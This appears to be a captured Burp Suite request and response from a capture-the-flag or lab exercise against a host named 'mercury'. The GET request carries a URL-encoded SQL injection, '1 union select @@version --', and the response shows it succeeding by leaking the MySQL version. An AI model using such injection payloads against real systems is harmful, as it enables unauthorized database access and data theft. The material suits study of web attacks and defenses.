 Request
Pretty Raw \n Actions
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%20%2d%2d
/ HTTP/1.1
2 Host: mercury:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Sec-GPC: 1
1 Cache-Control: max-age=0
Response
Pretty Raw Render \n Actions
Fact id: 1 union select @@version --. (('Mercury does not have any moons or rings.',), ('8.0.21-0ubuntu0.20.04.4',))